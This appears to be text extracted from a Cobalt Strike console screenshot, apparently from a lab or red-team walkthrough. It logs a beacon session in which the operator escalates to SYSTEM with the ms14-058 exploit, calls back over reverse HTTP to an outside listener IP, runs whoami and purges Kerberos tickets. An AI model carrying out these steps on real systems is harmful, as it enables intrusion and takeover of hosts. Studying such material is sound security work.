 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 84ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 156ms
监听器 X 密码凭证 X Beacon 192.168.46.128@2080 X
beacon> elevate ms14-058 1
[*] Task Beacon to run windows/beacon_http/reverse_http (47.94.236.117:1111) via ms14-058
[+] host called home, sent: 351265 bytes
beacon> shell whoami/user
[*] Tasked beacon to run: whoami/user
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
============ ==============================================
god\webadmin S-1-5-21-1218902331-2157346161-1782232778-1132
[WEBSERVER] webadmin/2080 (x64) last: 84ms
beacon> shell klist purge